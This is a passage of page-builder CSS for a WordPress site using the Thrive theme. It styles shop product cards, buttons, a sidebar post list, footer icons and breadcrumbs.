--background-size:auto,cover !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(60deg, var$(--tcb-skin-color-25) 28%, var$(--tcb-skin-color-8) 87%), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/ommi_full_15.jpg") !important; }.tve-theme-67 .bottom-section .section-content { padding: 60px 20px 40px !important; min-height: 329px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b728"] { z-index: 5; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71b"] { --tcb-local-color-4be87:var(--tcb-skin-color-2); --tcb-local-color-47b6f:rgba(241, 93, 91, 0.4); --tve-alignment:center; float: none; max-width: 650px; padding: 18px 18px 35px !important; margin-bottom: 20px !important; margin-left: auto !important; margin-right: auto !important; --tve-applied-max-width:650px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71e"] { background-image: none !important; padding: 0px !important; margin-top: 0px !important; margin-bottom: 0px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] { display: block; position: relative; --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tve-text-transform:none; --tve-border-width:2px; --tve-border-radius:80px; --tve-alignment:center; float: none; max-width: 165px; --tve-font-size:16px; margin: 0px auto !important; --tve-applied-min-width:158px !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { font-family: var(--tve-font-family, inherit); font-size: var(--tve-font-size, 16px) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link { background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; background-color: rgb(241, 97, 90) !important; border: 2px solid var(--tcb-skin-color-28) !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)) !important; --background-color:rgb(241, 97, 90) !important; --tve-applied-background-color:rgb(241, 97, 90) !important; --tve-applied-border:2px solid var$(--tcb-skin-color-28) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link { border-radius: 80px; overflow: hidden; border: 2px solid var(--tcb-skin-color-0); --tve-applied-border:2px solid var$(--tcb-skin-color-0); background-image: linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; background-color: rgb(234, 94, 87) !important; padding: 12px 20px !important; background-size: auto, auto !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; --background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-size:auto,auto !important; --background-position:50% 50%,50% 50% !important; --background-attachment:scroll, scroll !important; --background-repeat:no-repeat, no-repeat !important; --tve-applied-background-image:linear-gradient(rgba(255, 255, 255, 0.9), rgba(255, 255, 255, 0.9)), linear-gradient(rgb(241, 97, 90), rgb(241, 97, 90)) !important; --background-color:rgb(234, 94, 87) !important; --tve-applied-background-color:rgb(234, 94, 87) !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71c"] { border-radius: 15px; overflow: hidden; --tve-border-radius:15px; background-image: none !important; background-color: rgb(255, 255, 255) !important; border: none !important; --background-image:none !important; --tve-applied-background-image:none !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; --tve-applied-border:none !important; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b722"] { float: none; background-image: none !important; margin: 0px auto !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { font-weight: var(--tve-font-weight, var(--g-regular-weight, normal)); color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tcb-applied-color:var$(--tcb-skin-color-0); text-transform: var(--tve-text-transform, none); }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b71d"] { --g-regular-weight:400; --g-bold-weight:600; text-align: center; }.tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"] .tcb-button-link span { text-transform: uppercase; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-local-color-4be87)) !important; --tcb-applied-color:var$(--tcb-local-color-4be87) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c0b727"]:hover { --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-17729c239df"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 18px !important; margin-bottom: 0px !important; font-size: 15px !important; }.tve-theme-67 .bottom-section [data-css="tve-u-1778759eaa8"] { height: 92px; top: 0px; transform: rotate(180deg); }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-177875c0b1e"] { color: var(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; --tve-applied-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-67 .bottom-section [data-css="tve-u-177875c71f9"] { text-transform: capitalize !important; }:not(#tve) .tve-theme-67 .bottom-section :not(#tve) [data-css="tve-u-17729c0b727"]:hover .tcb-button-link span { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-68 #wrapper { --header-background-width:100%; --footer-background-width:100%; --top-background-width:100%; --bottom-background-width:100%; background-color: var(--tcb-skin-color-2) !important; --background-color:var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; }:not(#layout) .tve-theme-68 #wrapper { --layout-content-width:1080px; --layout-background-width:1080px; }.tve-theme-68 #content { padding: 0px !important; }:not(#layout) .tve-theme-68 .main-container { --sidebar-size:21.17%; }.tve-theme-68 .main-container { padding: 30px 10px !important; }.tve-theme-68 .content-section .section-content { padding: 20px 10px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .attachment-woocommerce_thumbnail { border-radius: 10px; overflow: hidden; }.tve-theme-68 .content-section .shop-template-wrapper .product .woocommerce-loop-product__title { --tve-font-size:16px; --tve-line-height:1.5em; --tve-font-weight:var(--g-regular-weight, normal) ; --tve-color:rgb(112, 112, 112); --tve-applied---tve-color:rgb(112, 112, 112); --tcb-applied-color:rgb(112, 112, 112); font-size: var(--tve-font-size, 16px) !important; line-height: var(--tve-line-height, 1.5em) !important; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; color: var(--tve-color, rgb(112, 112, 112)) !important; --tve-applied-color:var$(--tve-color, rgb(112, 112, 112)) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .price { --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:15px; --tve-color:rgb(34, 34, 34); --tve-applied---tve-color:rgb(34, 34, 34); --tcb-applied-color:rgb(34, 34, 34); font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 15px) !important; color: var(--tve-color, rgb(34, 34, 34)) !important; --tve-applied-color:var$(--tve-color, rgb(34, 34, 34)) !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.button { border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); border-radius: 100px; overflow: hidden; --tve-font-size:12px; color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); --tve-letter-spacing:0px; --tve-border-radius:100px; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-line-height:1.2em; background-color: transparent !important; --tve-applied-background-color:transparent !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; font-size: var(--tve-font-size, 12px) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; line-height: var(--tve-line-height, 1.2em) !important; margin-bottom: 10px !important; }:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .product a.button:hover { color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; --tve-color:rgb(255, 255, 255) !important; --tve-applied---tve-color:rgb(255, 255, 255) !important; --tcb-applied-color:rgb(255, 255, 255) !important; background-image: linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-0), var$(--tcb-skin-color-0)) !important; border: 1px solid rgb(248, 248, 248) !important; --tve-applied-border:1px solid rgb(248, 248, 248) !important; background-color: var(--tcb-skin-color-2) !important; --tve-applied-background-color:var$(--tcb-skin-color-2) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; --tve-font-weight:var(--g-bold-weight, bold) !important; --background-color:var(--tcb-skin-color-2) !important; background-size: auto !important; background-position: 0% 0% !important; background-attachment: scroll !important; background-repeat: repeat !important; --background-image:linear-gradient(var(--tcb-skin-color-0), var(--tcb-skin-color-0)) !important; --background-size:auto !important; --background-position:0% 0% !important; --background-attachment:scroll !important; --background-repeat:repeat !important; --tve-border-width:1px !important; --tve-border-radius:100px !important; border-radius: 100px !important; overflow: hidden !important; }.tve-theme-68 .content-section .shop-template-wrapper .product .onsale { --tve-color:rgb(255, 255, 255); --tve-applied---tve-color:rgb(255, 255, 255); --tcb-applied-color:rgb(255, 255, 255); --tve-font-size:11px; --tve-text-transform:none; --tve-letter-spacing:0px; color: var(--tve-color, rgb(255, 255, 255)) !important; --tve-applied-color:var$(--tve-color, rgb(255, 255, 255)) !important; background-image: linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-size: auto !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; --tve-applied-background-image:linear-gradient(rgb(57, 185, 95), rgb(57, 185, 95)) !important; background-color: transparent !important; --tve-applied-background-color:transparent !important; font-size: var(--tve-font-size, 11px) !important; margin-top: 12px !important; margin-left: 12px !important; padding: 4px 9px !important; text-transform: var(--tve-text-transform, none) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; }.tve-theme-68 .content-section .shop-template-wrapper .type-product.product { margin-bottom: 30px !important; background-image: none !important; --tve-applied-background-image:none !important; }.tve-theme-68 .content-section .shop-template-wrapper { padding: 20px !important; background-color: rgb(255, 255, 255) !important; --background-color:rgb(255, 255, 255) !important; --tve-applied-background-color:rgb(255, 255, 255) !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering select { border: 1px solid rgba(0, 0, 0, 0.12); --tve-applied-border:1px solid rgba(0, 0, 0, 0.12); font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); border-radius: 8px; overflow: hidden; font-weight: var(--tve-font-weight, var(--g-regular-weight, normal) ) !important; font-size: var(--tve-font-size, 14px) !important; padding: 0px 14px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-ordering { --tve-font-weight:var(--g-regular-weight, normal) ; --tve-font-family:Arial,Helvetica,sans-serif; --tve-font-size:14px; margin-top: 0px !important; margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper .woocommerce-result-count { --tve-font-weight:var(--g-bold-weight, bold) ; font-family: var(--tve-font-family, Arial,Helvetica,sans-serif); --tve-font-family:Arial,Helvetica,sans-serif; --tve-color:rgba(0, 0, 0, 0.33); --tve-applied---tve-color:rgba(0, 0, 0, 0.33); --tcb-applied-color:rgba(0, 0, 0, 0.33); --tve-text-transform:uppercase; --tve-font-size:11px; --tve-letter-spacing:3px; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; color: var(--tve-color, rgba(0, 0, 0, 0.33)) !important; --tve-applied-color:var$(--tve-color, rgba(0, 0, 0, 0.33)) !important; text-transform: var(--tve-text-transform, uppercase) !important; font-size: var(--tve-font-size, 11px) !important; letter-spacing: var(--tve-letter-spacing, 3px) !important; padding: 0px !important; margin-bottom: 20px !important; }.tve-theme-68 .content-section .shop-template-wrapper li .page-numbers:not(.current):not(.prev):not(.next) { --tve-font-size:14px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }.tve-theme-68 .content-section .shop-template-wrapper .page-numbers.current { --tve-font-size:14px; border-radius: 90px; overflow: hidden; padding: 12px !important; margin: 0px 5px !important; background-color: var(--tcb-skin-color-26) !important; --tve-applied-background-color:var$(--tcb-skin-color-26) !important; --background-color:var(--tcb-skin-color-26) !important; }.tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next { --tve-font-size:18px; overflow: hidden; padding: 5px 12px !important; margin: 0px 5px !important; border-radius: 90px !important; }:not(#tve) .tve-theme-68 .content-section .shop-template-wrapper .tcb-prev-next:hover { color: var(--tve-color, var(--tcb-skin-color-0)) !important; --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)) !important; --tve-color:var(--tcb-skin-color-0) !important; --tve-applied---tve-color:var$(--tcb-skin-color-0) !important; --tcb-applied-color:var$(--tcb-skin-color-0) !important; }.tve-theme-68 .content-section [data-css="tve-u-17786d5dd71"] { --tve-border-radius:50px; border-radius: 50px; overflow: hidden; border: 1px solid rgba(0, 0, 0, 0.09); --tve-applied-border:1px solid rgba(0, 0, 0, 0.09); margin-top: 0px !important; padding: 6px !important; margin-bottom: 44px !important; }.tve-theme-68 .sidebar-section .section-content { --tve-font-weight:var(--g-regular-weight, normal); --tve-font-family: inherit; padding: 20px 10px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17724e445ea"] { margin-top: 0px !important; margin-bottom: 20px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17725676466"] { letter-spacing: 2px; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 13px !important; text-transform: uppercase !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-177258ac928"] { margin-top: 40px !important; }:not(#tve) .tve-theme-68 .sidebar-section .section-content p, :not(#tve) .tve-theme-68 .sidebar-section .section-content li, :not(#tve) .tve-theme-68 .sidebar-section .section-content label, :not(#tve) .tve-theme-68 .sidebar-section .section-content .tcb-plain-text, :not(#tve) .tve-theme-68 .sidebar-section .section-content h1, :not(#tve) .tve-theme-68 .sidebar-section .section-content h2, :not(#tve) .tve-theme-68 .sidebar-section .section-content h3, :not(#tve) .tve-theme-68 .sidebar-section .section-content h4, :not(#tve) .tve-theme-68 .sidebar-section .section-content h5, :not(#tve) .tve-theme-68 .sidebar-section .section-content h6 { font-family: var(--tve-font-family, inherit); }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786b43fee"] { letter-spacing: 2px; font-size: 13px !important; color: var(--tcb-skin-color-23) !important; --tcb-applied-color:var$(--tcb-skin-color-23) !important; --tve-applied-color:var$(--tcb-skin-color-23) !important; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] { padding: 20px 8px 0px !important; background-color: rgba(255, 255, 255, 0.34) !important; --background-color:rgba(255, 255, 255, 0.34) !important; --tve-applied-background-color:rgba(255, 255, 255, 0.34) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b6c6dd"] { margin-top: 0px !important; margin-bottom: 40px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786b54b35"] .products { --tve-woo-image-size:92% !important; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .thrive-product-category-text-wrapper { max-width: 158px; --tve-border-radius:3px; border-radius: 3px; overflow: hidden; margin-top: 0px !important; --tve-applied-max-width:158px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper { width: calc((100% - 0px) / 1); }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] .tcb-button-link { border: none; background-color: transparent !important; padding-right: 24px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] { margin-left: 0px; padding: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce6"] { margin: 0px 0px 10px !important; background-color: rgb(248, 248, 248) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col > .tcb-col { justify-content: center; min-height: 70px; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fceb"] { min-width: 100% !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce7"] > .tcb-flex-col { padding-left: 0px; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"] { border-top: none; border-bottom: none; padding: 1px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"] { margin-top: 0px !important; margin-bottom: 0px !important; padding: 0px !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce9"] { background-image: url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: cover !important; background-position: 50% 50% !important; background-attachment: scroll !important; background-repeat: no-repeat !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list .thrv-content-box [data-css="tve-u-17786d7fcea"] { min-height: 75px !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fcec"] { padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; font-size: 16px !important; font-weight: var(--g-regular-weight, normal) !important; }:not(#tve) .tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fced"]:hover { color: rgb(0, 143, 255) !important; }.tve-theme-68 .sidebar-section [data-css="tve-u-17786d7fce1"].tcb-post-list [data-css="tve-u-17786d7fce8"]:hover [data-css="tve-u-17786d7fce9"] { background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("https://thetempleofdivinity.com/wp-content/uploads/thrive-theme/images/Featured_img_3_03-150x84-2.jpg?dynamic_featured=1&size=thumbnail") !important; background-size: auto, cover !important; background-position: 50% 50%, 50% 50% !important; background-attachment: scroll, scroll !important; background-repeat: no-repeat, no-repeat !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n+2) { margin-top: 20px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n+2)) { margin-top: 0px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:not(:nth-child(n)) { margin-right: 14px !important; }.tve-theme-68 .sidebar-section .tcb-post-list[data-css="tve-u-17786d7fce1"] .post-wrapper.thrv_wrapper:nth-child(n) { margin-right: 0px !important; }.tve-theme-68 .sidebar-section .tcb-woo-product-categories[data-css="tve-u-17786b54b35"] .product-category a img { --tve-border-radius:113px; border-radius: 113px; overflow: hidden; }.tve-theme-68 .bottom-section .section-background { background-color: var(--tcb-skin-color-22) !important; --background-color:var(--tcb-skin-color-22) !important; --tve-applied-background-color:var$(--tcb-skin-color-22) !important; }.tve-theme-68 .bottom-section .section-content { justify-content: center; display: flex; flex-direction: column; min-height: 209px !important; padding: 20px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786b865e1"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786b865e1"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786b9b07e"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786ba0642"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-17786bb3bf4"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-17786bb3bf4"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-1784000fbef"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-1784000fbef"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-178400112bd"] { font-size: 21px; margin-left: auto; --tcb-local-color-icon:var(--tcb-skin-color-4); --tcb-local-color-var:var$(--tcb-skin-color-4); --tve-icon-size:21px; width: 21px; height: 21px; border: none; border-radius: calc(var(--tve-icon-size) * 2); --tve-applied-border:none; float: left; z-index: 3; position: relative; --tve-alignment:left; background-size: auto !important; background-attachment: scroll !important; background-position: 50% 50% !important; background-repeat: no-repeat !important; margin-right: 14px !important; margin-top: 0px !important; margin-bottom: 0px !important; padding: calc(var(--tve-icon-size) / 3) !important; background-image: linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --tve-applied-background-image:linear-gradient(var$(--tcb-skin-color-1), var$(--tcb-skin-color-1)) !important; --background-image:linear-gradient(var(--tcb-skin-color-1), var(--tcb-skin-color-1)) !important; --background-size:auto !important; --background-position:50% 50% !important; --background-attachment:scroll !important; --background-repeat:no-repeat !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178400112bd"] > :first-child { color: rgb(255, 255, 255); --tve-applied-color:#fff; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d1a31"] > .tcb-flex-col > .tcb-col { justify-content: center; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d2179"] { max-width: 25.4%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d2198"] { max-width: 22.1%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d21b6"] { max-width: 20.8%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d21d4"] { max-width: 31.7%; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d7919"] { margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73d1a31"] { padding: 0px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73d9a4b"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73da2c3"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }:not(#tve) .tve-theme-68 .bottom-section [data-css="tve-u-178b73daa8f"] { letter-spacing: 1px; padding-top: 0px !important; margin-top: 0px !important; padding-bottom: 0px !important; margin-bottom: 0px !important; text-transform: uppercase !important; font-weight: var(--g-bold-weight, bold) !important; font-size: 14px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e4a37"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e576b"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .bottom-section [data-css="tve-u-178b73e6442"] { padding: 1px !important; margin: 0px !important; }.tve-theme-68 .top-section .section-background { background-color: var(--tcb-skin-color-0) !important; --background-color:var(--tcb-skin-color-0) !important; --tve-applied-background-color:var$(--tcb-skin-color-0) !important; }:not(#tve) .tve-theme-68 .top-section .section-content p, :not(#tve) .tve-theme-68 .top-section .section-content li, :not(#tve) .tve-theme-68 .top-section .section-content label, :not(#tve) .tve-theme-68 .top-section .section-content .tcb-plain-text { color: var(--tve-color, var(--tcb-skin-color-22)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-22)); --tcb-applied-color:var$(--tcb-skin-color-22); }.tve-theme-68 .top-section .section-content { --tve-color:var(--tcb-skin-color-22); --tve-applied---tve-color:var$(--tcb-skin-color-22); padding-left: 20px !important; padding-right: 20px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] { padding: 1px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-path { padding-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-leaf { padding-bottom: 0px !important; }.tve-theme-68 .top-section [data-css="tve-u-1778b8bc72a"] .thrive-breadcrumb-separator { padding-bottom: 0px !important; }.tve-theme-68 .content-section .shop-template-wrapper .product a.added_to_cart { color: var(--tve-color, var(--tcb-skin-color-0)); --tve-applied-color:var$(--tve-color, var$(--tcb-skin-color-0)); --tve-color:var(--tcb-skin-color-0); --tve-applied---tve-color:var$(--tcb-skin-color-0); --tcb-applied-color:var$(--tcb-skin-color-0); border: 1px solid var(--tcb-skin-color-0); --tve-applied-border:1px solid var$(--tcb-skin-color-0); --tve-border-radius:100px; border-radius: 100px; overflow: hidden; --tve-text-transform:none; --tve-font-weight:var(--g-bold-weight, bold) ; --tve-font-size:12px; --tve-line-height:1.2em; --tve-letter-spacing:0px; text-transform: var(--tve-text-transform, none) !important; font-weight: var(--tve-font-weight, var(--g-bold-weight, bold) ) !important; font-size: var(--tve-font-size, 12px) !important; line-height: var(--tve-line-height, 1.2em) !important; letter-spacing: var(--tve-letter-spacing, 0px) !important; padding: 12px 15px 12px 16px !important; margin-top: 15px !important; margin-bottom: 10px !important; 